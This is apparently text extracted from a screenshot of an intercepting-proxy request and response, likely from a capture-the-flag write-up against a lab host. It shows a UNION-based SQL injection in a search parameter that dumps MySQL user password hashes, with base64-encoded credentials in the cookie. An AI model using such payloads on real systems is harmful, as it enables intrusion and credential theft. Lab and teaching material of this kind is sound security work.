 Request
Pretty Raw \n Actions
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://10.10.10.154
10 Connection: close
11 Referer: http://10.10.10.154/admin/
12 Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
13
14 term=1'UNION+SELECT+user,password,3+from+mysql.user--+-
? Search...
Response
Pretty Raw Render \n Actions
ID User
1 admin
root *F435725A173757E57BD36B09048B8B610FF4D0C4
pma